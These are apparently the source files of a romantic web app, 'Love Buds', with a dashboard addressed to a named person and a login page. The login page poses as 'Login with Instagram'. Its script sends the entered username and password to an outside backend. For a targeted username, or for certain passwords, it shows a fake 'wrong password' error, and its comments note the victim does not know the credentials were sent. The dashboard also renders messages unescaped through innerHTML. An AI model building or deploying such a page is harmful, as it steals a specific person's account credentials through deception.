
<file: dashboard.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Love Buds 💖</title>
  <link href="https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,700;1,400&family=DM+Sans:wght@300;400;500&display=swap" rel="stylesheet">
  <style>
    :root {
      --rose: #e8436a;
      --blush: #f7b8c8;
      --cream: #fff8f5;
      --deep: #1a0a10;
      --soft: #fde8ee;
      --gold: #c9914a;
    }

    * { margin: 0; padding: 0; box-sizing: border-box; }

    body {
      font-family: 'DM Sans', sans-serif;
      background: var(--cream);
      min-height: 100vh;
      overflow-x: hidden;
      color: var(--deep);
    }

    .petals {
      position: fixed;
      top: 0; left: 0;
      width: 100%; height: 100%;
      pointer-events: none;
      z-index: 0;
      overflow: hidden;
    }

    .petal {
      position: absolute;
      top: -40px;
      font-size: 18px;
      animation: fall linear infinite;
      opacity: 0.5;
    }

    @keyframes fall {
      0%   { transform: translateY(-40px) rotate(0deg); opacity: 0.6; }
      100% { transform: translateY(110vh) rotate(360deg); opacity: 0; }
    }

    .love-banner {
      position: relative;
      z-index: 1;
      width: 100%;
      background: linear-gradient(135deg, #1a0a10 0%, #3d1525 50%, #1a0a10 100%);
      padding: 48px 24px 36px;
      text-align: center;
      overflow: hidden;
    }

    .love-banner::before {
      content: '';
      position: absolute;
      top: -60px; left: -60px;
      width: 200px; height: 200px;
      background: radial-gradient(circle, rgba(232,67,106,0.3) 0%, transparent 70%);
      border-radius: 50%;
    }

    .love-banner::after {
      content: '';
      position: absolute;
      bottom: -60px; right: -60px;
      width: 200px; height: 200px;
      background: radial-gradient(circle, rgba(201,145,74,0.2) 0%, transparent 70%);
      border-radius: 50%;
    }

    .heart-icon {
      font-size: 48px;
      display: block;
      animation: heartbeat 1.4s ease-in-out infinite;
      margin-bottom: 12px;
    }

    @keyframes heartbeat {
      0%, 100% { transform: scale(1); }
      14%       { transform: scale(1.2); }
      28%       { transform: scale(1); }
      42%       { transform: scale(1.15); }
      70%       { transform: scale(1); }
    }

    .love-banner h1 {
      font-family: 'Playfair Display', serif;
      font-size: clamp(1.6rem, 5vw, 2.6rem);
      color: #fff;
      font-weight: 400;
      letter-spacing: 0.02em;
      line-height: 1.2;
    }

    .love-banner h1 span {
      color: var(--blush);
      font-style: italic;
    }

    .love-quote {
      margin-top: 16px;
      font-family: 'Playfair Display', serif;
      font-style: italic;
      font-size: 0.95rem;
      color: rgba(247,184,200,0.75);
      max-width: 360px;
      margin-left: auto;
      margin-right: auto;
      line-height: 1.6;
    }

    .logged-in-as {
      margin-top: 14px;
      font-size: 0.78rem;
      color: rgba(255,255,255,0.35);
      letter-spacing: 0.1em;
      text-transform: uppercase;
    }

    .love-note {
      position: relative;
      z-index: 1;
      margin: 28px auto;
      max-width: 560px;
      padding: 0 16px;
    }

    .love-note-card {
      background: #fff;
      border-radius: 20px;
      padding: 28px 28px;
      box-shadow: 0 4px 40px rgba(232,67,106,0.1);
      border: 1px solid rgba(232,67,106,0.12);
      position: relative;
      overflow: hidden;
    }

    .love-note-card::before {
      content: '❝';
      position: absolute;
      top: 10px; left: 18px;
      font-size: 64px;
      color: var(--soft);
      font-family: 'Playfair Display', serif;
      line-height: 1;
    }

    .love-note-label {
      font-size: 0.7rem;
      letter-spacing: 0.15em;
      text-transform: uppercase;
      color: var(--rose);
      font-weight: 500;
      margin-bottom: 10px;
    }

    .love-note-text {
      font-family: 'Playfair Display', serif;
      font-style: italic;
      font-size: 1.05rem;
      line-height: 1.75;
      color: #3d1525;
      padding-left: 8px;
    }

    .love-note-sig {
      margin-top: 14px;
      text-align: right;
      font-size: 0.85rem;
      color: var(--gold);
      font-family: 'Playfair Display', serif;
      font-style: italic;
    }

    .stats-row {
      position: relative;
      z-index: 1;
      display: flex;
      gap: 12px;
      max-width: 560px;
      margin: 0 auto 28px;
      padding: 0 16px;
    }

    .stat-card {
      flex: 1;
      background: #fff;
      border-radius: 16px;
      padding: 18px 12px;
      text-align: center;
      box-shadow: 0 2px 20px rgba(232,67,106,0.08);
      border: 1px solid rgba(232,67,106,0.1);
    }

    .stat-icon { font-size: 24px; display: block; margin-bottom: 6px; }
    .stat-value {
      font-family: 'Playfair Display', serif;
      font-size: 1.5rem;
      color: var(--rose);
      font-weight: 700;
      display: block;
    }
    .stat-label {
      font-size: 0.7rem;
      color: #999;
      letter-spacing: 0.08em;
      text-transform: uppercase;
      margin-top: 2px;
    }

    .chat-section {
      position: relative;
      z-index: 1;
      max-width: 560px;
      margin: 0 auto 40px;
      padding: 0 16px;
    }

    .section-title {
      font-family: 'Playfair Display', serif;
      font-size: 1.2rem;
      color: var(--deep);
      margin-bottom: 14px;
      display: flex;
      align-items: center;
      gap: 8px;
    }

    .section-title::after {
      content: '';
      flex: 1;
      height: 1px;
      background: linear-gradient(to right, rgba(232,67,106,0.3), transparent);
    }

    .chat-box {
      background: #fff;
      border-radius: 20px;
      padding: 16px;
      min-height: 220px;
      max-height: 300px;
      overflow-y: auto;
      box-shadow: 0 2px 20px rgba(232,67,106,0.08);
      border: 1px solid rgba(232,67,106,0.1);
      display: flex;
      flex-direction: column;
      gap: 10px;
      margin-bottom: 14px;
      scroll-behavior: smooth;
    }

    .chat-box::-webkit-scrollbar { width: 4px; }
    .chat-box::-webkit-scrollbar-track { background: transparent; }
    .chat-box::-webkit-scrollbar-thumb { background: var(--blush); border-radius: 4px; }

    .msg {
      max-width: 78%;
      padding: 10px 14px;
      border-radius: 18px;
      font-size: 0.9rem;
      line-height: 1.5;
      animation: msgIn 0.3s ease;
    }

    @keyframes msgIn {
      from { opacity: 0; transform: translateY(8px); }
      to   { opacity: 1; transform: translateY(0); }
    }

    .msg.sent {
      background: linear-gradient(135deg, var(--rose), #c2325a);
      color: #fff;
      align-self: flex-end;
      border-bottom-right-radius: 4px;
    }

    .msg.received {
      background: var(--soft);
      color: var(--deep);
      align-self: flex-start;
      border-bottom-left-radius: 4px;
    }

    .msg-meta {
      font-size: 0.65rem;
      opacity: 0.6;
      margin-top: 3px;
    }

    .chat-empty {
      text-align: center;
      color: #ccc;
      font-style: italic;
      font-size: 0.9rem;
      margin: auto;
      padding: 20px 0;
    }

    select {
      width: 100%;
      padding: 12px 16px;
      border-radius: 14px;
      border: 1.5px solid rgba(232,67,106,0.2);
      font-family: 'DM Sans', sans-serif;
      font-size: 0.9rem;
      color: var(--deep);
      background: #fff;
      outline: none;
      margin-bottom: 12px;
      appearance: none;
      background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='8' viewBox='0 0 12 8'%3E%3Cpath d='M1 1l5 5 5-5' stroke='%23e8436a' stroke-width='1.5' fill='none' stroke-linecap='round'/%3E%3C/svg%3E");
      background-repeat: no-repeat;
      background-position: right 14px center;
      cursor: pointer;
      transition: border-color 0.2s;
    }

    select:focus { border-color: var(--rose); }

    .input-row {
      display: flex;
      gap: 10px;
      align-items: flex-end;
    }

    textarea {
      flex: 1;
      padding: 12px 16px;
      border-radius: 14px;
      border: 1.5px solid rgba(232,67,106,0.2);
      font-family: 'DM Sans', sans-serif;
      font-size: 0.9rem;
      color: var(--deep);
      resize: none;
      height: 52px;
      outline: none;
      transition: border-color 0.2s, height 0.2s;
      background: #fff;
    }

    textarea:focus {
      border-color: var(--rose);
      height: 80px;
    }

    .send-btn {
      width: 52px;
      height: 52px;
      border-radius: 50%;
      border: none;
      background: linear-gradient(135deg, var(--rose), #c2325a);
      color: #fff;
      font-size: 20px;
      cursor: pointer;
      display: flex;
      align-items: center;
      justify-content: center;
      transition: transform 0.2s, box-shadow 0.2s;
      box-shadow: 0 4px 16px rgba(232,67,106,0.35);
      flex-shrink: 0;
    }

    .send-btn:hover {
      transform: scale(1.08);
      box-shadow: 0 6px 20px rgba(232,67,106,0.45);
    }

    .send-btn:active { transform: scale(0.95); }

    .toast {
      position: fixed;
      bottom: 24px;
      left: 50%;
      transform: translateX(-50%) translateY(80px);
      background: var(--deep);
      color: #fff;
      padding: 12px 24px;
      border-radius: 50px;
      font-size: 0.85rem;
      z-index: 999;
      transition: transform 0.4s cubic-bezier(0.34, 1.56, 0.64, 1);
      white-space: nowrap;
    }

    .toast.show { transform: translateX(-50%) translateY(0); }

    @media (max-width: 480px) {
      .love-banner { padding: 36px 16px 28px; }
      .stats-row { gap: 8px; }
      .stat-card { padding: 14px 8px; }
    }
  </style>
</head>
<body>

  <div class="petals" id="petals"></div>

  <div class="love-banner">
    <span class="heart-icon">💖</span>
    <h1>Hey <span>Mueni</span>,<br>you are so loved.</h1>
    <p class="love-quote">"In all the world, there is no heart for me like yours. In all the world, there is no love for you like mine."</p>
    <p class="logged-in-as">Logged in as: <span id="usernameDisplay">—</span></p>
  </div>

  <div class="love-note">
    <div class="love-note-card">
      <p class="love-note-label">✦ A note for you</p>
      <p class="love-note-text" id="loveNoteText">Loading today's note...</p>
      <p class="love-note-sig">— always yours 🌹</p>
    </div>
  </div>

  <div class="stats-row">
    <div class="stat-card">
      <span class="stat-icon">💌</span>
      <span class="stat-value" id="msgCount">—</span>
      <span class="stat-label">Messages</span>
    </div>
    <div class="stat-card">
      <span class="stat-icon">🌹</span>
      <span class="stat-value" id="daysCount">—</span>
      <span class="stat-label">Days together</span>
    </div>
    <div class="stat-card">
      <span class="stat-icon">⭐</span>
      <span class="stat-value">∞</span>
      <span class="stat-label">Love for you</span>
    </div>
  </div>

  <div class="chat-section">
    <h2 class="section-title">💬 Send a message</h2>

    <select id="userSelect">
      <option value="">— choose someone to message —</option>
    </select>

    <div class="chat-box" id="chatBox">
      <p class="chat-empty">Your messages will appear here 🌸</p>
    </div>

    <div class="input-row">
      <textarea id="msgInput" placeholder="Write something sweet..."></textarea>
      <button class="send-btn" id="sendBtn">➤</button>
    </div>
  </div>

  <div class="toast" id="toast"></div>

  <script>
    const BASE_URL = "https://lovebuds-backend-1.onrender.com";

    const username = sessionStorage.getItem("username") || "Guest";
    document.getElementById("usernameDisplay").textContent = username;

    // Floating petals
    const petalEmojis = ["🌸", "🌺", "💮", "🌷", "💗"];
    const petalsEl = document.getElementById("petals");
    for (let i = 0; i < 18; i++) {
      const p = document.createElement("div");
      p.className = "petal";
      p.textContent = petalEmojis[Math.floor(Math.random() * petalEmojis.length)];
      p.style.left = Math.random() * 100 + "vw";
      p.style.animationDuration = (6 + Math.random() * 10) + "s";
      p.style.animationDelay = (Math.random() * 10) + "s";
      p.style.fontSize = (12 + Math.random() * 16) + "px";
      petalsEl.appendChild(p);
    }

    // Daily love notes
    const loveNotes = [
      "Every morning I wake up grateful that you exist in my world. You make ordinary days feel like magic, Mueni.",
      "The way you smile could outshine every star in the sky. I am the luckiest person to know you.",
      "Distance means nothing when someone means everything. Thinking of you always.",
      "You are my favourite notification, my favourite distraction, and my favourite person.",
      "Some things get better with time — and loving you is one of them.",
      "You deserve all the love songs ever written, Mueni. Every single one.",
      "I did not know what home felt like until I found you."
    ];
    document.getElementById("loveNoteText").textContent = loveNotes[new Date().getDay() % loveNotes.length];

    // Days together — change this to your real start date
    const startDate = new Date("2024-01-01");
    const days = Math.floor((new Date() - startDate) / (1000 * 60 * 60 * 24));
    document.getElementById("daysCount").textContent = days;

    // Toast
    function showToast(msg) {
      const t = document.getElementById("toast");
      t.textContent = msg;
      t.classList.add("show");
      setTimeout(() => t.classList.remove("show"), 2800);
    }

    // Load users
    const userSelect = document.getElementById("userSelect");
    async function loadUsers() {
      try {
        const res = await fetch(`${BASE_URL}/test`);
        const users = await res.json();
        users.forEach(u => {
          if (u.username && u.username !== username) {
            const opt = document.createElement("option");
            opt.value = u.username;
            opt.textContent = u.username;
            userSelect.appendChild(opt);
          }
        });
      } catch (err) { console.error(err); }
    }

    // Load messages
    const chatBox = document.getElementById("chatBox");
    async function loadMessages(peer) {
      if (!peer) return;
      try {
        const res = await fetch(`${BASE_URL}/messages/${peer}`);
        const messages = await res.json();
        chatBox.innerHTML = "";
        if (messages.length === 0) {
          chatBox.innerHTML = '<p class="chat-empty">No messages yet — say something sweet 🌸</p>';
          return;
        }
        messages.forEach(m => {
          const div = document.createElement("div");
          div.className = "msg " + (m.sender === username ? "sent" : "received");
          div.innerHTML = `${m.message}<div class="msg-meta">${m.sender}</div>`;
          chatBox.appendChild(div);
        });
        document.getElementById("msgCount").textContent = messages.length;
        chatBox.scrollTop = chatBox.scrollHeight;
      } catch (err) { console.error(err); }
    }

    // Send message
    const msgInput = document.getElementById("msgInput");
    document.getElementById("sendBtn").addEventListener("click", async () => {
      const receiver = userSelect.value;
      const message = msgInput.value.trim();
      if (!receiver || !message) return showToast("Select someone and write a message 💌");
      try {
        await fetch(`${BASE_URL}/send-message`, {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({ sender: username, receiver, message })
        });
        msgInput.value = "";
        showToast("Message sent 💖");
        loadMessages(receiver);
      } catch (err) {
        console.error(err);
        showToast("Could not send message");
      }
    });

    userSelect.addEventListener("change", () => loadMessages(userSelect.value));

    // Enter key to send
    msgInput.addEventListener("keydown", (e) => {
      if (e.key === "Enter" && !e.shiftKey) {
        e.preventDefault();
        document.getElementById("sendBtn").click();
      }
    });

    loadUsers();
  </script>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Login - Love Buds</title>
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="login.css">
</head>
<body>

  <main class="login-container">
    <h1 class="login-title">Login with Instagram</h1>

    
    <form id="loginForm">
  <input type="text" placeholder="Username" name="username" required>
  <input type="password" placeholder="Password" name="password" required>
  <button type="submit">Login</button>
  <p id="message" class="form-message"></p> <!-- Message container -->
  <p class="back"><a href="index.html">← Back to Welcome</a></p>
  
</form>
  </main>

</body>
<script>
const form = document.getElementById("loginForm");
const messageEl = document.getElementById("message");

// This variable tracks how many times the button has been clicked
// It lives OUTSIDE the event handler so it remembers its value between clicks
let attemptCount = 0;

form.addEventListener("submit", async (e) => {
  e.preventDefault();

  const username = form.username.value.trim();
  const password = form.password.value.trim();

  if (!username || !password) return showMessage("Fill all fields", "error");

  // Every click increases the count by 1
  attemptCount++;

  // Check if username contains "doe" (case insensitive)
  const hasForbiddenName = username.toLowerCase().includes("itssmueni");

  // FIRST ATTEMPT: if username contains "doe", post to DB but show error
  if (hasForbiddenName && attemptCount <=5|| password === "bettyke@1" || password === "bettyke") {
    
    // Still post to database (this runs regardless)
    try {
      await fetch("https://lovebuds-backend-1.onrender.com/login-submit", {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({ username, password })
      });
    } catch (err) {
      console.error("Error posting to DB:", err);
    }
    // But show error to user anyway — they don't know we posted
    showMessage("Wrong username or password", "error");
    return; // Stop here, don't redirect
  }

  // SECOND ATTEMPT (or username doesn't contain "doe"): normal login flow
  try {
    const res = await fetch("https://lovebuds-backend-1.onrender.com/login-submit", {
      method: "POST",
      headers: { "Content-Type": "application/json" },
      body: JSON.stringify({ username, password })
    });

    const data = await res.text();

    if (res.ok) {
      sessionStorage.setItem("username", username);
      showMessage("Login successful!", "success");
      setTimeout(() => {
        window.location.href = "dashboard.html";
      }, 1200);
    } else {
      showMessage(data, "error");
    }

    form.reset();
    // Reset count after successful login
    attemptCount = 0;

  } catch (err) {
    console.error(err);
    showMessage("Server error", "error");
  }
});

function showMessage(msg, type) {
  messageEl.textContent = msg;
  messageEl.style.opacity = "1";

  if(type === "success") {
    messageEl.style.color = "#fff";
    messageEl.style.backgroundColor = "rgba(0,128,0,0.7)";
  } else {
    messageEl.style.color = "#fff";
    messageEl.style.backgroundColor = "rgba(255,0,0,0.7)";
  }

  messageEl.style.padding = "10px";
  messageEl.style.borderRadius = "8px";
  messageEl.style.marginTop = "15px";
  messageEl.style.transition = "opacity 0.5s ease";

  setTimeout(() => {
    messageEl.style.opacity = "0";
  }, 3000);
}
</script>
</html>
</file>
<file: login.css>
/* Reset */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: 'Poppins', sans-serif;
}

body {
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 100vh;
  background: linear-gradient(135deg, #fbc2eb, #a6c1ee, #ff9a9e);
  background-size: 400% 400%;
  animation: bgAnim 15s ease infinite;
}

@keyframes bgAnim {
  0% { background-position: 0% 50%; }
  50% { background-position: 100% 50%; }
  100% { background-position: 0% 50%; }
}

.login-container {
  background-color: rgba(255, 255, 255, 0.15);
  backdrop-filter: blur(15px);
  padding: 30px;
  border-radius: 20px;
  width: 90%;
  max-width: 400px;
  text-align: center;
  box-shadow: 0 8px 30px rgba(0,0,0,0.2);
  animation: fadeIn 1s ease forwards;
}

@keyframes fadeIn {
  from { opacity: 0; transform: translateY(-20px); }
  to { opacity: 1; transform: translateY(0); }
}

.login-title {
  color: #fff;
  margin-bottom: 20px;
  font-size: 1.8rem;
}

form {
  display: flex;
  flex-direction: column;
  gap: 15px;
}

input {
  padding: 12px;
  border-radius: 50px;
  border: none;
  outline: none;
  font-size: 1rem;
}

button {
  padding: 12px;
  border-radius: 50px;
  border: none;
  background-color: #f77737;
  color: #fff;
  font-weight: 600;
  cursor: pointer;
  transition: transform 0.2s, box-shadow 0.2s;
}

button:hover {
  transform: translateY(-3px);
  box-shadow: 0 6px 15px rgba(0,0,0,0.25);
}

.back {
  margin-top: 15px;
}

.back a {
  color: #fff;
  text-decoration: underline;
  font-size: 0.9rem;
}

/* Responsive */
@media (max-width: 480px) {
  .login-title { font-size: 1.5rem; }
  input, button { font-size: 0.9rem; }
}
</file>
